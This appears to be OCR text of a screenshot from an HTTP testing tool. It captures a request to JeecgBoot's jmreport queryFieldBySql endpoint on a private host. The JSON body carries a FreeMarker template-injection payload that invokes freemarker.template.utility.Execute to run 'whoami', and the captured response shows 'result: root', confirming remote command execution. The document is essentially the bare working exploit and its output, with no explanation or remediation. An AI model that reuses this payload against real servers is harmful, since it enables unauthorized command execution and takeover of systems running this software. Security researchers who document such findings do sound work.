 发送请求 强制 HTTPS 历史 爆破示例 代理：http://127.0.0.1:7777 分享 导出 导入 同步配置 </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /jeecg-boot/jmreport/queryFieldBySql HTTP/1.1
2 Host ? : 10.10.0.3:18088
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/109.0.5414.120 Safari/537.36
4 Connection: close
5 Content-Type: application/json
6 Content-Length auto : 105
7
8 {"sql":"select 'result:<#assign ex=\"freemarker.template.utility.Execute\"?new()> ${ex
(\"whoami \") }'" }
9
Responses 211bytes / 349ms 美化 编码 请输入定位响应 详情
1 HTTP/1.1 200
2 Connection: close
3 Content-Type: application/json
4 Date: Thu, 05 Dec 2024 03:58:16 GMT
5 Vary: origin,access-control-request-method,access-control-request-headers,
accept-encoding
6 Content-Length: 211
7
8 {"success":true,"message":"解析成功","code":200,"result":{"paramList":[],
"fieldList":[{"fieldName":"result: root ","fieldText":"result: root ",
"widgetType":"String","orderNum":1}]},"timestamp":1733371096151}
远端地址:127.0.0.1:7777; 响应时
间:349ms; 总耗时:365ms; URL:htt
p://10.10.0.3:18088/jeecg-b...